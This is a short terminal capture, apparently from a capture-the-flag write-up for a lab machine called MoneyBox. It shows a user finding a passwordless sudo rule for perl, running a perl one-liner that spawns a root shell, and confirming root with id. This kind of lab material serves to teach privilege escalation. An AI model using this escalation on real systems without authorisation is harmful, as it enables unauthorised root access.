 lily@MoneyBox:~$ sudo -l
Matching Defaults entries for lily on MoneyBox:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User lily may run the following commands on MoneyBox:
    (ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/bash";'
root@MoneyBox:/home/lily#
root@MoneyBox:/home/lily#
root@MoneyBox:/home/lily#
root@MoneyBox:/home/lily#
root@MoneyBox:/home/lily#
root@MoneyBox:/home/lily#
root@MoneyBox:/home/lily# id
uid=0(root) gid=0(root) groups=0(root)